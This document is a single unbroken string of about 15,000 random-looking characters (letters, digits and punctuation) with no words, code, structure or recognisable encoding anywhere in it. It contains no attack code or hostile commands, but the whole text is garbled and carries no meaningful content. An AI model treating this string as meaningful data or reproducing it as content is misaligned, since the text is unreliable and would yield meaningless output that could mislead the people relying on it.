Kr%9kE:oo-(ApLNh6ihY@9d+zoJWFoS^2X69s2/Lxrxy7/eQQo}rD_pCoBWkYVi;6i_+U;Ny~pqqqAh;^iVV&]+UT+U7(Jn^^k^ididU(:OU+n}OTXq^2d55^iY751/_nKx4+TJOOOhxpEw_641d%0xfyF~OIU-K6FuuDuFSd7wtIQ|IIDRuI;J]]@@E:6K:72iQizK6+kLiUf|KESDR4VI|9N;(2RNeDr1]ERR+d(VBLf]|QE-+4Wn:/R_6CywNr+nRoD@;BEW(Vhr]&]TttxhpDAqI0uUX0Iu(UWuUux;O]h~EIIioDr+hn9V-DsII9Xi6qDs:fI&/zY|tEz|ODr((VwWBDyryW%wyrE4p^|O0nVEKsy~2]:)w;AILE)qUIDDKqCyB9+E9LIrUwe:ThCi(|w^oT(BUQxuEkzip]Vy-u&i@^yV(BiW&_B6uu{W497yr|Vhx_{1~ROxeJ{B2Nh+5@2@r:r|%Wkp5~XueWD~EOupr{6h(ioJiq]W@x9EWSVX|BW--K)-Nhi6ik4:~6/C^NRdqxuDD^Jkz-2iCkdqC~O|5EU]z^)C]%(hW~@OizKAE;iXu(S_0DNT&Nzrn4OEJq@CTBpszux(o17z&dRz^2q62+Q6n)SKT6Q@7^OSO@Q0_^OC6&dI(A)4Y+BQnRIyYII5ie;NR/DJB4-eW:zd9EYJFR]|--R&s&6VA&~6uA6Q~rKnTRdFf1II21oywufIp]iXBo91@E%CQx::/%4@ekD5}wr~:WWEQkuuS-~Et~&^Ir6i_nINF_irz;LOwX4pu&O^+]0SN(RhozWzEQ)tu]YKA5RVIo6n@IyEiDer)+(6xyTeoCrqo_WEuOEd9C]xN)kIwyBUOIpqF@r0tV+rxJ%-L:6Cp4(q@r0VQOzD]_frwy1J:uCySrhVRiyEV(_d+)2R}xdyr~9Axyt|4yxEd}C]drNOr^sAr)|B|yosExSEu+~R]zAf~I6eooE(ukkBOITqIBhuBFSAxQJ9T{]w(WNS@xOsO)7%-+Nk+]kr6]2BV~oW)2W}@qxNiqFzBJBFizJeBTq-%:B6~YQ+LDIiuy&]+(}^:+U6d^d-]uxNe2^_|y]s&r@yYynq0_heLqyqyULO;BWN6Trxxz{}w{Yn~f-rBNCkqX;~AK2Ck0QiSkXz1{od4WtS5U0dOhK5sf6~1W1kW:0KiSiioUxV@kh{()SB|Q;0zVE6hi|/qADWW;zBEEs]VQr1dt]EWUz9(:Ey;KLxNEVTpEriydr4oLJ(-h;BX-REttSx(CDRkpIi76]f6oe]uS1OtJ7xDD-TXDN+e9;kqnB:;x9O(uR^;rrWsAW0+dSpd9n1khX7RoIC00Wtf~+BEyFC/ALoLKO^J16-VXWk6TE~DuCeOr~]fqIVUU(ky9^6x4w}IzQr{-+00DCBd0-C5f)||L0tLF-n1CfhJ92OB76J]wAOR)N(iVTrxBBrrh2~I@6+)OS-%kJWqxF]SInis_QENF+(00-JBJrohI0rwJ]A9yr-D+qt_x9EzpyrD(Cry)p~wq|qiJUt%U%5WTA)Wr%puq6n&pW-NoQVo1AzV]FxDpVhpry]@FdS&E;Rp^/:oOCe@LR2TJQtA:f59quN4q)Xy@|2|B9AoQCw:(]}]E-|(DRpYfD/xsBDJ^1DxB)Y{R1L{()td}fxk(EEOE_%zOw;fKQ~]:o(hxJWO%QSqBE^F/s)~ECh-I~Ik}DANurr96}L{A/RS6hBIx^EW@0{6@/6Bze)&5e@N-rr|J2r;(hx7%rRprRWpWr&6IW](1x]ru7Rz]rxnqDW:irnRVWE6B]50wLzoyx{Dz|RE;E+;&zkq%ytxxL)Dr~KrWIJt;Ey(E6E9p_sBuwy0rVJYX5wnBkDEJCkutyC;xw2S-p}N2&WzUExx~Uur:6TWuIJoLr-F{DUqWSpEo)XRU|k|YV9uBzLUs/4V;z%RdNLUDTtSBoTWId0%QLkexd4rFd;r5V:]ewiu]6FWrJ&FS~:d0N2(FLh9UhU])f_L+V70V({;CJ;Lt2pfhz2Lqp%w}0yiSpdkO7%tx04w}&Ap)UkVAziEA1Cs(D+@LWNR;&&0Wr7|_rr1&r@29CiLQ1{XI{L~SryCqkWUn]Q@uS:~hkr)Y1FRyCo1CEuXsTEp@e&eI);s1|O/I~YoE-O42A{J1N{D|NN@_U_n6fLDqEWw]+T1Bf(EB6uwtu_4k-IwLpeu5A_{RAXuwI;OI+_TkIEEyF_Ke(iTu~F]Iu6CNyJEFxrxz+C%KBW;9+DAwye@LB;5&B{ii+DOKWtEw-eQnIw]d~D/{Uy/r~iCiE|0Wu6Ee(~|SNT2~;k2QE/w)Wtt}BEV_qD;(Wy^U+pC]WWE6kEh6k9V{E9;z-pC)yu;zIEQeWxy9A}h_+C/-)Trku6k6s]x0o@IC)ABC^kuE1I]|-qr9;6u9J4uu2Tft96k@uBy&{&9B)}k)xIUR-pf@(2xB^st0&x6sB&A~)kr+DrY)ory(NRkox0utT~x+wrwy&iwNhCxY+D~YUp9&+s92]^9u0|w0dirE%rU)kwY9t9kd(RuW-uhLtIuOuBiuA4(B~pd%RwWR(]uK:@NeErW@^TWh}rVskpWsyIY+-]V+d0WCehN+/}uL+9weU6pX^S7;U~x:/&ro7TWL6}wr6Ir;|~rwL~CSKTi;qu-;_UCTD2SN+wwy5id+54i_N}wrFRw:/97Ex1){iVrrI|)_+VxeYnprniueiUruJi)/1du&DoLJr9OIpNSDe_nVS:@@C|(r|qyrD+T@n1{&nsyU9i]^KryIDe-oRs-9sduot6JorwS|:LUDws_WeiJV}W%V4X_OtJqDw}KJtKu-rKBrpYT-1wJnu@-o]IiUrUWU(]fJI:@@q;iJyEqp)WFUEyk^T6(s1N++EB;pR&0A4%JIAs%So+Q9r4_wR~;-~Nz~y^uxSNDpD^09ufTpKX}qu(kV(:UDkr;npDN4rULryk-Ik4Lp-LA&fNh+S:U]uo%DNt]-~4_ofN]s~B(I&pW-p5O~ikk^~DDDD4FAxeVIf6Q9]/]u6&zh6DL4N:}IA~RO2UOu}JEqBV+RV1rIrDLI7/WrW(OCJB@JWxVEI(UK(N0CE(deAn(Rfq}uyr|JyrOuE+Q]yeqRBfq|pDR^pr]iz)JF-rTzSB)7un6{-~~9uO(YE&:~(p};Jt5|U5dTEsLS-pS7f)ff+t7&+tpu+LQkSwKzYpTJWWQN6IE^+Wx]+{_SWyQ__IDtWu5NA%~_u:xt^CKNihwwSyDeESeJNFx+LrIEqD;ykIiqEz]@_y]nEw%LVpxqyW]Uyux&:65EdI+{Sq;@^eKRd6xJLWQJN{QkExx{F%@;UYhI]7L0EKK}VyxTxpxN_r]tEyNwpy1Uk^DEIOK|^iDLUO_ty;X^;^U/p:y~6&nfYpQ;_rT7;hWd:2/rdhCL]0S&rnw2UWJ~%1pNywJ2soOOx1w9f6C;U~rw66-iN:C65Udr:ix6{WOqiz:e/}|Ix]B]A)hNC|hR0Ah]w5tJ@TwIS}-wCi^hfVuhd}(]L)9;5w:05p(w/]B|4]xwNuh0{@h6QAhU4tfdWOIi0kfdB:uu}~fV(ur}ssA}D}y@WAf5Edy5tKkn6kAd1-fR|xw+%~fksB6t%Ufxhx2R6p2(_tkVEBAy^hwtk6w]q&9YrhNtfJ6f:JrN]uYx^69nB0y&Cqy7Bxy)khxxoTrWDuty:n2W)Bry+IYK~9Wn00CO42d@4~ihOxWJkAV@nTWJ-@CJ~VO6F~WOQOO_)^d/0o^Ie7}rkO]x-AfUrz-D4I-IyFU9K0h6(d%O1Jn)eYNi(W]@DAI:io-pEXVKu0rdpUrorzy@DBpz|_IU-Virn-VUB7xUr1dWn4dW4Xd5rkBrICxn+DD]4e~1tJQV{zU^2-fu]B@5f-di5rAJ|L_pQ]xO]u:t]D^2z{0Ix(EufTTpoVTrn:%Ur1S)x2BdrzO+t^A5w^oVqEdp]7YdIN09oz^pp]pdiqo+fVi^oy_JB;:JzXU1r&p1WAd:WWTtp~k~(f~R]/6+A/^UA%z)SkApz-zJ:^z:_:6:L_}zq1h}i-{npDJopxfrISopkh:J:0@9-Tu+^CkOIpn9)@Bnpqhr7{VYrw;hWDW9xW6wy4r@+r^tWr^Rx:UC(x0SJ0+dWWY{EE66N]&QV);fx+DdO(2~qA|{Bd9F(EinrWVFBWzWre{T:XykW+o0x+nFxF(&Iu@d:(yLWrV6I+or^N{_+R~}-(+INIWiWwJz~:xW;krk;42_ifQ&hD}f^y}~FJSDUKSUdySd~5]QSs7/Es7Fk^xx6:zI^xBtEK;ure|s^y1wEyKFF:FLAW+uTOz-@penxxpJh{nSWyukkiIQ:@KOdD0Ez~uD^CQyV|KhVxJn-weFF%6eq_]k:|TQ~QNzF;4%B5uu(JBwOIzAJpwx2knCY0D]z&Y^2k-f_xuh:^5(-Ni@62/~}nrB_J)@UUue)1L1/qewSDJw;;FCfowqS1SIF:LC-)qyuT:qp+7C)nCE|)q_^S7wn/FwD7RRO5qrrxBKfOer_Tqx0KhKk1:INSeTdq(/Kx:h~]^|1}(-DdU+5TuUE:^9yCur]AtVzxreYR_tF_:14KrUQ):dNttwJ|^d~ou{2:rE{pru_]kx%huLqzX@kqxWiC6{s)AUz-UyRix)-hrtLIuR246){Jr%U:XB@ktFo+5kspXTRR~f{OyfItxEIrN2y]Az5i5&t9~FO4urLwk)dnkdVRhB|VN+5~ux@hxW{C2ehBiu&eN%0|C24VCR)Vr7VzCDKJYNCKLN01is-~C/oJEx;KQxx(ApeUhJt:u)-:z:UrLIukV1fs;5IkOD)+FAoU:pEh/5]6VftVNVDKSDC+0)Nh;D0p9rQx_VD1^rw_(1w|(IRW{y-tK1Nsx(i^yJ;9^pEnKn7E~9wf-)YLoV}9w:]-_dUoOk0Xx+dL}Dw}SDWO^1Id_zrN:)e7]LzI_nB/7)x:{Urf;-u9xdun|OzF~y~p&sW5^:~:/N|_SJdNid(RxV1uRr0Brz~x2&TE)diSBn|s-20xo@S1sfrtDF]Rs21t{-x-wqzBTx{SQhySh@]%V)Cq~u;::2zqK~h7z1p6{{Syfx]%(Vwny]]^rTD:oDR&O{_KkUFWJ2V9rpXQOQ^9B2Y)RBO(|:z)VtBEtkk;I7I)uBwy9yyyk6uS6TWEU)NpTf/yi&yL6}u@@hCy2)SXYS)e7EAEBsW-YtEE5CEttCy+0KSNQ2%Uoox%10XNn1;%(QV/;CEENxwrDLL-KEx-R4pkkR-riirFe(Esre5r0whhN+xek0(|r+^Tw+N+QRSswFhn](KNq~~Wo|kROD(po25pKDyqB@%N;7@CidJ/QtU{xJ9Id&@CxhdhUz1z(Lt6Cx:JSe%00T9hz&%I1}:yuXz|9J:@5dVS:Akp%(6uuF_Ck&_AVUpr1x;n]J:;~tO;;I:uTNffVU{re(TInE]T7o9V-/O{-@@eT+is/uk+J~U57yNpCuNznCUnJTi)_e)oSf{ARkofzDp2R6}1r51uw;JUrkqNS^4Ur46UFz7hz2~7(Q/x7R92LeVi@2U(L~~n(Oh7nyuRnSS_KRuBh/oVkLq6:p_}qp4B-dVX:R}VE:f4eJThBdsNw]O5fk}puATwV~9EtuyS])1Xwwkwu+/C@)@L^XNhhtsQ^9FWttr|4yx7s(CXuktwrE2~4kTCu{456Dwxwd{5TLiWxV9B4(5Uu_AXB+O+4%Id2YWXsFYDk_tdrE6rx;1Yxu{i6ehx4e5R4e]{2EQx47{FUN;rupk/rp]/Yn-0w&O0k7SRNw]6u&/}URqqoRA;o|VI(/4y6WIB{q6NuV6eUw-^E_x|~w-^t6EfsiN1W6N{Ep0O%+|^L94XYz-&:)wwSVo;VJ7CqIuSS1BK:Jd_Q/eOFn(41(+%w)BeYDR@Br(EJYB:%detA:+)^UWA6%Cr0Ku0-dAwODCspWQ161E|Yz)qn1E_x_B4^UxOEVRtrdN5iK+i^1]xCzN:2(IWEJw^Bn)++YO0_pK/r)I;B5wOkh~9yKerE^}D2pNuw^KAO5E9VO42B5f{1Ku/w+iN7%VI&NF09@%AzrKWx:VU2Y:_A)wn;4Q92:fW47fo1oWVY_5+Iux75whIiAyhNO7@-6:D1hVx%yV9zFhBWxWCRrt7-I}Top/{|_EeR_{eRipEQ7rWQ~u@TrsY_x2fh]wYQ6Nr;(rWp^kd;h-rRUD(+YyWizEE6Frr7dEWNF;94TX+@7nBU]yWh@pU_pkF_Yy+|n-TBUdLo)DLnf{RKe4frR+k|TQxOw:NkKfNsnWp%IrLurVW6SBq]60D_yWSVWJ:9rxqiSWrDh@iR-O4^C+F|)]et;JFICFCIhLzkI2xrF-]w-Vfexh|z/rT:h^h~O@:y:eks}u{rrez(IOsK}xqA:Aif}:::FiOr5&%%pXyz5J-x5DJ:SAVpCJ__Ud&YsOe1q^KJArUzkB6Ip]TU9wqzKx0})]p;DLN0S|Nr)^{xr15(D60qf}2/s)fs{%1FdspU_V2wT+A6~Tnw:)@q{6o@Lr4Rsp)wCN4CT{1DLyxNI1F}eysrLN;xxR(@s)X;r_ytihDsC6w9KRR}hJq;{uOuoI4L|p{)Be6;d{;Nw@es)tCu&LtqJnf+(26UK{;EEITW20;&s50k(qRo|&hr/@9O&Q;tN(tdiKrysRWOh)TQT^hr_q+YzQx_%05+-uh~hJkDpIUS^@nw({T1Lt);epFFFN+;V{-r}Ap|J--&ioCRwI~EEIVxNQoOWB(f~&^CRhhtprDTzsi+L(-u_zSCu@opLWzxzktppIBiitw996Y((y(fttdSuDFKDz|266Xpz)ey9(5S+E04/RAnr+o9oW|4hI7^29NNV;xuUBTkkrOuxD%(kEeI~|T+IoQEV^huSD0VkEE|xUIO~ron4wxCEws0Tx&~+d+Or{O-}XrSu~UiSy]Bk(UrQAIUiS}hSA]U-yk|kz+-OOBoqkr^h-WIB^6hh-KWzzz+zS:]xVyRoS6CdeuWOUA]~qOJJ&AV-^I(~OJUUnyKK^uSS07)SEr;Ws466IW}4pVzCKe-UU(J7KiKK::OD+ks::_oYOOLJ/orpxTDre6Css{uBzu7poy+|CJf0ke2LN:x;@DdR|+oi1zs1y;tI(yyV1Ch@6w^;tzo1Lk5UW0|%xouh{/CdRq4AJLknk9-_(r%^7QJ+_@YxRuB0)ktQ(+Xr;VVVDruoDK))%92d+okefd@IK{sDhOw^)99/S_RDD-^N^rQKA15|1KRx%XIXVq^z{D/rW(~tW7FJ]Nn^IA|C^oXx%};W;LEfzSNphDYswrA}4JJDwK~K1:2nyqVqW1:q-y5rB-fC-~rqu+_qw99k2(BBh(56z4uixi&7yyWrVtWU{O:L(RTiR&OBdEeyk77p~noXFCh6Q_/;NeysQ@yB/pKo}I||0npoVi99doopJoCIXwrp}~eQVi+~+~-Op}N]2ABpq4oBy+iy/~IIqeFq}pChX&&WuBSS]dq2qAViI6+Au)VB9%++YtWhIy4w]kIwhC/Dq7rxJdD+OzL6^~EWR4RxE60BIYi5;ISRUpwF5r}CS0{JTB^@yue]^B_(KE5zkBpo)2By+~@+iBJ1n:zN)rxq&qnUiL}4r://zVALrILt)BoVr/~-5rxtkr-]%rt47dxy{Ny)Euz^LR%dO;fuuk^NSUI0ruKSwrCSp;+xAw6y+Co9Op]|~fBsk+5X+6w-9wCe/AR@(&p(5BzwIyKh6Su;~:p6Q{Sxk~kREQR6zd(OD0i;2:n~@@(}L&uwxr/i)iCUpCw~XLOiwT]SY+2UE;;~2J~;D6pB&TEDnY)]i-wY1q9k~qnT))RL|u2};yBS(C]Ai)p9JnJCT-5YdEi-y6W/nDLohEtrT+U-_pQUw|CEA/n^(FNwSpILuT;-qiw9t0h(1JWDCAuf{se]dqk+:CwxEK&wRo{pI~oDWy|Aurr]dR42&}Dn4X1{rAnnpns{xr|eNxE4Q%Ai&CQ]]KU{u~I|OD+ENxt9:wSFDhFFxE~6-huk4dD:kuOOhuFxEItq+rWe6u:74]-r:CTnDSYX;QBpqzA/]:}6E&E6pYY:]B)yzOE~_~x9Dp+Oz{dW:RhrI+Ux^RpNrtDS|]ODDIq:UU+L]Au)1}SET--IiEO-WB~izr2K]tw|:T:t:zp0xhk-z]&X7O_Y(uI&XVK]})yYS;}C_B5rfF&Vp~VytC%DVu:%7{wW/AxwJ%FtuViKUrui^x)yFtR;Ww4w^9:DECxQErfY9VU7fC~}1C(J@{eIQr](Jru2pAF)o)~ruE7N17Otky/Y7syyW4wiNeLCVsuEfrDCJ-(o{C@dyJhUu2oEqCKwydD0KE6-}+Rkz2RJ1f(9rnh9wftD%s]ye9Rn9dkBB5e@xf6kdFNsuxBx5J(C)VhRr/dQ6WY@7~^;k{tE^kOdn6p(YD%;~w]fCh@@(R_}CkfF(@t~EYn4(}W~T/zBYd_KfBTqyEW@W|yknwEC~:pwpheYWWnror9f5W|2_/(s|R1q@ETSi^7dp+Y{;+EewCupReWTRyLfpxWz44e|QWtDz5/BhxW+YI6EVF-ppIzOIq9]-WeK0FBx@4}074]IzIpWf&{i2&iB1B:+zyd}dD{@O+(KEEVCEhu|A(IIrWdBzYJ6WheOKE~w0iwYJoOKpIFdu+:A&r|tE]L9|UpuxVyor0{I~fI}tx_O/wuhE7nzqCuKLzJ4txLQqJ5X26o5o;RQAQpB-Lx0uzy9zTsIuq6Vi{Fur9xukyuefurwoh-Wxpiuptu0Eru}]]WR%ip0L_oQN0W-0VKszfrNqL}Yh)1K(+SUnd0Vi{pId_-n6|~qwU)w&Yut(66Y~zQuChFEB7S2^k|O@Q~d@Q6(@r@AFfs@sV44st}qOe2DqYK24^(f25t/{q_e{on:{Ie@1)f^}IDUC5soVN1YC;rWwS@IVQhC]1h0qnkTC5pC:2}Y2EQwk)kxrW0^qk;{:LCx+|rxSS-{yBX5S0WyESNr^pDE6r{oI2sI&-&L9r{n-^^A9Tu|tstJ41N]tDs%|N;+roOt9x%eW^Eozxu;JAz5B7C+YrC]RENRpCoS9IUF%kC1eNE/JRyzhzBq9OOUABz2pr5]Xupw)VKq~1S-z}~krWNVi-p2R660D~iuxet{p6:qquBx0Jt:~V(InLs@u+_]EWN;CnhxX^rnsdFxQx]t1DtnRBX7~9dhCi{-A:TIJUkx%T9SWU0V~iD2)R^hO_kzDRC1Sk-rX%pk55R1YA2Lps--Bur9d~7UVCT%J/Ynrw0hO]_r%6|9-oRh^YnQ9Ie(LQ9@Ffsq(9]WhVRDR5|BNLr^zsSuYo~N:tAACS+iss7Oy;;]d@Ws2pUh^D(nh{JhJK;sDYeEI/nT4L-hC9^V;&Kt}ifCFkTL2:uX1An)(|}+/yDh_46dfkXrBWCrYnr]%ohrRCw-fweXrUttot5{RzrUsUF6^5SeWzeFTxDQR+p]_DOoX-triU_^2IEr&tE^ODro}rDxBJprk:rrJOrx+uruLR+uUduuSV;n9wDnwrLf}C_f_5J2XUJnh1rr7JJ|FDEY&w;r&u;RI::Rd)9AuduA7w2A2t/-IS{-&LV~~-SW;SYi2FxnILQWAUW:q|S~sKVt;_6CpfO+I:S|r2SOzhkWyFL6OuLDr)i|qpBiW]o)LDxW]&dIxB^zuxRU~}yWL0@I-yKKEAkOr)pDx6o:p405xh-xxSy4/rI4T5i:6_LOX9Tu7tKniDx+h|~IXtpzOpz~h00-r+Up1e0:EtoD6{-dT0I-0NOEBI{JEeyW)ukw/hKRF}dDR&1r5AiyI(WBw5-IioprQ)zdDr%C-C-RpC@p^YWS-%;JC^VK4&I)4I(uF%Vof^BI1dy+hTUrsui-)xdI4OdO4Ep+rth-4LS~wX(L)@rDRf4-uJzOIi^(VO0w|]:6VAB/@U:Fp;{E6rw};XV4zy@Lp;1+60x1{EYA%}R%p-otS(&OrLRYrd{UEdR~y-zf_0;CuEU&oSpCoL]^@^&tx(EpI~9y:76tk1ruW4rSLrzsLrzezoiIroeq6ErdqwS}L2SUrYYyrDYBp]s1:qspCw^huu;6ex7Sp722]t2^krerV&+ArJ/U6D;eLO|%ErV_k(w(SE+V_xh6zRQ6^TSLxoSA6BFUdu%s^YqFO15d;AVqyr~~6r^wyEw0;x^JrwFfkJ-tLtF%Cr](pEqr2kxLkB;}^E(xCEqw2E|KrpxNz9;{ODO}^B&/rDJztEir(0zXyOzuk0:4S:kQLA7{WB|x-)~oe{:-x5X&}WNW~Npk(Op5@w|eqn|;0nFt~z^(u:p(tKN]CYS)DOp;zURNq0^NhLwdSrFdDUD;FOC]B:+)DD5sn:R_{r^Fkxt6+tr]F]5Uiu5;tO^WDN+SzDwLDJCk_Ku9~5r-C5CNrD2]V4eeRoE9_X~ry5~sYzOXJ|StRrEW;Y4]xJtLfOtFFCey7J^W&XCdi~Ct%)k(I5Tq;R^dLOC/iIT~2IuID4wUCz+yNnt)-:SCyJC;fy4rUR4t{OWsoduk@IErB4T^&OE(s4E(6di+Uer^:KJ~6q;r+:ruUupEeur+}ArD^JD+T^LnN4Jx}r;D{uE2Xx+D@r;z-7I2Q1EnJt/y;(SD:xS+}Vi|zV0DdyodpSxWIU0C9_@LyY(|q)_UD42~}VV)x}fUY_@1_S{:ps6WuEz-I~yrxBIIrOzWLF^Iu/:{rour~-iKxW@WhOx+IBODzpzyK^T~|EJdrnTOxVd:pop-utnD]WJE|;QzCy5S|;ND]yXB7kKrF]z{QxK-h|1+do(5iRzSdoBWu&U-~Sk+RsJt1yd-4/B~h}d{4s%1|@xroFTW]U2N~}eTAdqt|6y6u@YLD4D||)i)sw(SRq1Ow:VN|kWwRJ&+pYyr456~O/DdwYkrAONd4;OtRT~O4:66}-+BWRrpTQ-)|r6hCu^Q-5IF|w%pCEWLqsRo4@D/4Adrn+CK^uw%/AFOWFhu:FfsA;K:6p1uSY|xrN7wBN(1(Ux]q+u+C+W6OI%Kx0AfELo17V&q+Au^JVVWqUE4IF4|9Wr)WIE2-^ddL~Tzt~Wzxfk6kI^e-o]uSEkz%N9i0E]OOE2(7r26}iYh2+s5LrOQY2q-_n+Uin;6wueSNrJBVD6JNt2&yAAxy&kJrRQrSE+UEEV~OrUD6(&r^]VDFw+Cx4+}utksw+Vo+~Vn]I+qEr|1hIqsSueATuX]-Wh56r6B_DtYWJIwoJA%rwNxqNdS:5NAptXh:ERK0r|;weeV;hiN|A|NfeDeNB4^-W:0S:kL;+4iQ&Rs6OBY0pFAeQ|N-eWhowX;Y/C;YEA9&%^r-TpwqrN]|sFt%nw;s:puTzk6]C&yAD&_ft~9ECtt{CueYNk%nUXe~diN~wp0RW^)hO@r/W:rL_Ow2Op9XBk;RrIdTJ@)Krk;-KCFC~N6^p}VpFwN}Rw6&Ihr@~^Wi]9eSr+X:IFfo@pLJK^SDnw)Er+eYxA~2RA]dNw50n0k+zp%itTWBFr@hUwVI}9qhxE;OWS~_u5-OCA}&T4]WDpu{DuYUqtY7^xY-]ws}10XA|V~Bsi~2JE]u4;huyLD~-LEx5hx|Wr+{@Jy2RBik%Dw0R_usf9f/tEnYRJ6eYJd-qDz-{DdJ@iVz|iJztDAA)/iLdD{:y%d2FkIu)Spr%%(64)ns1(us1BFq&O~%XpB2@-wq7^}p~pp6I@IrJkDI20D~wKQu;x+(V%C;}%zhJSprBzNRw24Cx4RiI(F~CkOUr+rT-@-II{Q&WnF~z|IrWY;UWhVIzyowN2:xFxFR;fIFEzU6RiQ-7BO2~fA~sI:x]A~SE_Ww~^pAhsIA_+n2kE+^k664RtkVf;W4QB;~}|WI^0tDyonxwfTEW0Co%xDf;:D0E66TQI5DkKpT%SIfTpO0eyBs9_LB+kpo/{A4XkfsTUO4~IonFt-|@6uOKVIU6hrQR_FUy{6f2dRSEuUR2V-R5^)|]__|%(T1S@}9/7/%dQ&+pnEE~ue5Upt{w7_;0n1KE_Y6q)+/r}CSIC9oI@d7B;&:;&742(pXqxA_^z|XzQ_y]k9SK]+KnkkJO)Szir/DWxoxrkepoed2h2}BqWh|I9U(fWnoSYtpRNKW2q^X~sqhz+;YEuSxYOJ~-VXWD+OEfK5u-S2CCkp:4Jez]5N-E5+IxCVSuV4hUFRfhBS:RBKL(FI0JQeyJVn9-w1+I~xtykIk9LUOrhJkrX1~rI1t6O7@JK}:rNNLkexfyD1oKI]~(R(oxIw(Nd_x9;C;uiDBJ|NRA4C-xit4(+Rx:kNqE:yqk|}Y:FDz]7V+ApeF9TKzOL16:4S:r@S^rXBX/hrCzp)QDOCdCW-D@-F]71;f0|;CWpFrqCFE&BF]]1qtne]oD|^I4pwXuki7w};F2Oeznk2r_Cwt:eCq~F;L4uq{_|spdi9nYhCy:A%:Re;;;5w_O}X:6W2)yF9(NX2U{tU;utC9n&^e9U_74C;-AUU(fk-kENLA~V0%)equ1+Y}7)rer^%yzk6JpAQWTrqzI12);NF%@w6%Ow_z}^WN@5O7FCo^1EU&(+(0T-JrLoif6Wk4J_JA_K~@so~sqifOIVnf4+J2SDD/++d(XErdWB:EEL|-~ddJSpRdiTwK9Dd:No7Qu27)~hx)C9B(T2R{D0KLUI)ffTEBhpEAO:AN)/Us@0JDBiIIz-DB1&kx&dVk/9Rr11QOupW&rFo_0{D~yS-]9/^xIDTx|EIiAIDCr0du6_+UE&%&WNC1Et1]ytw}IsQK4On-)6~iD(tQw4u)yXkofifRIQkQt%WwCnps7~r@YkIfzdInhJRC+IDQp_rk6@)QikU^{pX-odW]%|rk7IWD;OQDt{-hho0U]rT09Wp~T6C4Qi:oFx|4nORpw-o~n5-4F^A~:]yQ^@Yf4Eh2/wEIzk2&{9x)1LIDW)C542f@4o]15LoRoxis1U^0--KU)E%)s6DoIQ/V@DXfXh:@Eh9Vt{OoCT]ByYX|u6O@~D@/-oUhJLCVi9OITYYVQy/1snBJ0CEYI4o]LBieJq+B1p~UO)NC4wE{Dz@:r+2pr+Szxke1R2pQIk~onWoDSOfI7]0k|CQDSVpL7]o(|CedDJSV(9d9D9OXzp|E:J@/|JFkYzrTEIILBN_)WIqWreV^wy@RIS@9z5SIRVDu:LQTf~Kwi6TF:LiBW|LSReRK|JBY4tY-5FOpkOUkrNr_9y0xTX0&DqEq;wwt]RFK&NkykwDy:DE}_RSKwrkwXF;|eF{7TRwY}4~}eIN1^FpW6FE]0L4zz_VwVWx6rViUqh}pN1BV0uOzyDkw@rX&_}k){;e_XBpqeDxdL9hSh+%;eT@{C6:r6tN;x(/|}KiYXY^/Q5fne4e/44;6ekQJ)wpe;OyWWhe_|C;kp5erNJSy~~9rfJ2)YCI7n42UXf@-E7q96/N:nQ)ErJ&S@-@4YB-I-{/X6ne4-0xAJ/Q7d&2D}oLr)pwVdR%~AtC]iV^%z}Q~2+X(1w^p1EyEiuyKykU}R-UAL0Jk90(OnE;DKYJeVNrqidhp7hD@0-WexODuNrh(kwz6KOKy;DW(yX&%uuquhRu4Tt{kwuT1p~sp;Nw4R_nrit+Eq-zk9Fry|S6r(eO{)WS+]6BB0Vtw4]VN+6iULqyIz}{YiJ0rhU(p:}d~;w~I:2NqeyJwq|KS0Vd@+OC~k]UoLoipJF0z|+uxNk(Qw/4OkDDFr~zB(o&|qTUBfzVWuiyfS)DL;-~-Xo4uqyYEoRF-IU]f_0ifT^-O-sn~p@tOY+|&y@I)wxRoC24KrQVDEFD&;i0:;|kuSQ@JQ57Du6Rn-sV4UF@1+5n-1QJR-ospw%ue{w5Fd7o1BB+E%_Irkoe{@hN}(I)+C}rIBB:e_C|Okk9p&B]Y6ROt4n{2BIuwF7Uow1uI&xh}(sDe:DrYrtd]x2O&Te1//}By(DS%VIspWd+tCrr+eAB~KuQF0&|r{BWS6Y7IdiFDrx1B]DsOt@97ChYI6BA@z+kKdWDWSL)5666T%_T;]S}SEpoo0onCprrF)~_z;N;TzDOTp1/QU29|f]E6^SYD4dJ%Ir~EUJ+W~EI6xzqzt-hKIOx9xCUISq&w2rq6&O-^-N_FIIUJyn6k+]^qU-0i;urnIJVp0~ELSSquxB{E-+Aq1UJnhWY_Sqq;n+WrrI|Tx~r~+oUuuJryXpL-DzqD:EBu{tQ&]uIn}xuNE;]&VEBB()7iii~6dAFyy;2NC}zhy1{eViE4zq{u~;2_i0BD_ntt]EW]JnLSp_^L66iiknuuAW|):iI+ABAxsxK})x%FIx9sDOW-E(-o@DTA^W^Buwx9ufy~fff:90~AoL~~NNrwWrNp+hSu^k@kuO])e;+J&q_QpDC4]@qp^ChddDURzO}Xu:JX%AuC9E5{]k@@@TrBr);u7X]JF_9DNI9rx%qAT((yBJIuRR4i@2syX:kzYfupADu}}s;;YL2&):Qx4Y4/t}9e|I%X@29s/{R)(74IS:xkw|BeY9OWtuOECh}7{FBkkzn9VFQ-p^pp0@6_df:zzztfoWWoRun566CBzK7dN1(&ynUNRs+KSsrqW6TCYBI^tJ&JVW-pquoAdxzI:--;5i_+qJ~OK^]U;&VB;(^u_h6RA+(rKd]-uY:df1srCKup+X9wKoz]d;VU%h6t1~~CKAWW9EWuqWz6SYXr%SzBtryKIxei90WY:O&14K~A0&)di~~h@Rz2@L(F@qE6u9hNx&&@e/CzE550I~^T}Ii/~:/p-^tyLLx4ELIpz0BQ]0ABnU%f~kx/h4T0(h(Ox5T)CSiLDVoeW+fdAt+&Cu6}1@y:%Uuz+7hLq&V6|-toxNootn-O4ur+dUNs6^yDFC4Vf;{n^E+BD}5&qNRC|kI22{u^y^W}qL~Xd)orurr(r~w2zYo4t^|;Y94L9U4OdoyT9T5kf]Q+2IRwy0O;}9dBhCk2%pNLVOIY0/s0SI}5)-F~50J@FYrn_kRxd@E24W)k(4VQ5Bkx;n_A]9Y9N)SW+SN1L]|^Q%kQTIqxioXOqJrzs5o%W-~0C9kf+TUnW(n|U9_(nR42;:zi9q%ydKeVs+~Ou:/Q@YKOyO@]}JuEdWr~u:QTp{oxniqBOqJp-iXEoUnxk6WJA]W2z]nCSeA(Q496fyBJfVXVOqFf5Yx5J9E}KFoUh50]Uep:WNdR^twTdIRI-zOIIVuyW|B2k75:uq5UDIiDutDf%@_;VF/L^ht;|d}RR-ruYK9;kffVS&WexT]T)o~I-udENhww;-DKIqy-:~4kek0B/ktW-Rd~^u]iiphOVASkE~;o}ECfxn}A6h-6@LCBUqKwk;T5uS+xF;T2~49+VuW4OXK%9tFy;fqiU96w55|2)^O